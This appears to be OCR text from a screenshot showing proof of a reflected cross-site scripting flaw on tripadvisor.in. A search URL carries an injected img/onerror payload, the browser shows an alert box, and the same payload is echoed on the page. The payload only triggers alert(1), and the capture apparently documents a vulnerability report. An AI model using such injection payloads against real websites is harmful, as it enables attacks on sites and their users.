 tripadvisor.in/Search?q="reflectedxss"><img%20src%3Dx%20onerror%3Dalert(1)>&search...
Apps Google Netflix Vellore
www.tripadvisor.in says
1
OK
TRAVEL NOTICE: Learn more abou
Tripadvisor
"reflectedxss"><img src=x onerror=alert(1)>
Worldwide